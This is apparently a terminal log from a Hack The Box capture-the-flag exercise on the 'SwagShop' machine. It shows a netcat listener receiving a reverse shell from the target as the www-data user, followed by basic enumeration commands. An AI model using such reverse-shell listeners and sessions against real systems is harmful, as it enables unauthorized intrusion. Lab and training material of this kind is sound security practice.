 root@kali:~/HTB/active/swagshop-pwnd# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.140] 50018
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 20:37:51 up  2:47,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ dir
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
$ uname -a
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$